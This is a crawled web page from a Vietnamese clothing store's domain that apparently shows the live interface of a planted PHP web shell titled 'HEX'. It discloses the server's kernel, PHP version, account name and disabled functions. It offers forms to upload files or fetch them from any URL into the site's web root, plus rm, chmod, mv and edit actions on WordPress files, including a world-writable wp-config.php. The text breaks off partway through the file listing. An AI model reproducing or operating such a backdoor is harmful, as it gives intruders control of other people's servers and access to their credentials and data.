

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mafada.vn/danh-muc/ao-thun-nam/co-tron/
body_size: 3940
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache/2</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux vps33975.sdns.vn 3.10.0-1160.15.2.el7.x86_64 #1 SMP Wed Feb 3 15:06:38 UTC 2021 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">mafada (1031)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">7.4.33</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='readonly'>exec,system,passthru,shell_exec,proc_close,proc_open,dl,popen,show_source,posix_kill,posix_mkfifo,posix_getpwuid,posix_setpgid,posix_setsid,posix_setuid,posix_setgid,posix_seteuid,posix_setegid,posix_uname</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/home">home</a>/<a href="?path=/home/mafada">mafada</a>/<a href="?path=/home/mafada/domains">domains</a>/<a href="?path=/home/mafada/domains/mafada.vn">mafada.vn</a>/<a href="?path=/home/mafada/domains/mafada.vn/public_html">public_html</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='writable'>writable</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='writable'>writable</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/home/mafada/domains/mafada.vn/public_html/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/mafada/domains/mafada.vn/public_html/.well-known" class='file-link dir-link'>

                                ð .well-known

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.well-known'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/.well-known'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/mafada/domains/mafada.vn/public_html/wordpress" class='file-link dir-link'>

                                ð wordpress

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wordpress'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wordpress'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/mafada/domains/mafada.vn/public_html/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/mafada/domains/mafada.vn/public_html/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/mafada/domains/mafada.vn/public_html/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/.htaccess&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>0.218K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/2.txt&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð 2.txt

                            </a>

                        </td>

                        <td class='size'>17.667K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='2.txt'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/2.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/index.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.414K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/license.txt&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.448K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/readme.html&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.216K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-activate.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.036K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-blog-header.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-comments-post.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.283K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-config-sample.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>2.931K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-config.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.213K</td>

                        <td class='permissions writable'>-rw-rw-rw-</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-cron.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.413K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-customize.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-customize.php

                            </a>

                        </td>

                        <td class='size'>0.996K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-customize.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-customize.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-inmaf.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-inmaf.php

                            </a>

                        </td>

                        <td class='size'>0.414K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-inmaf.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-inmaf.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-links-opml.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.436K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-load.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.892K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/home/mafada/domains/mafada.vn/public_html/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/mafada/domains/mafada.vn/public_html/wp-login.php&path=/home/mafada/domains/mafada.vn/public_html" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>47.983K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/mafada/domains/mafada.vn/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

